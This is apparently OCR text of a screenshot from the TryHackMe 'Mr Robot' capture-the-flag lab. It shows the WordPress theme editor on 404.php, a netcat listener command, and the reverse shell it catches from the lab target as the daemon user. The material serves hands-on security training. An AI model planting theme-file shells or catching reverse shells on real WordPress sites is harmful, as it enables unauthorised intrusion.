 TryHackMe | Mr Robot CT
Edit Themes ‹ user's Blog! —
10.10.191.118/wordpress/wp-
10.10.191.118/wordpress/wp-content/themes/twentyfifteen/404.php
14
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
kali@CTF: ~/Downloads/MrRobot
File Actions Edit View Help
openvpn
kali@CTF: ~/Downloads/MrRobot
┌──(kali㉿CTF)-[~/Downloads/MrRobot]
└─$ nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.8.138.245] from (UNKNOWN) [10.10.191.118] 34634
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
15:56:02 up 1:15, 0 users, load average: 0.00, 0.06, 0.84
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$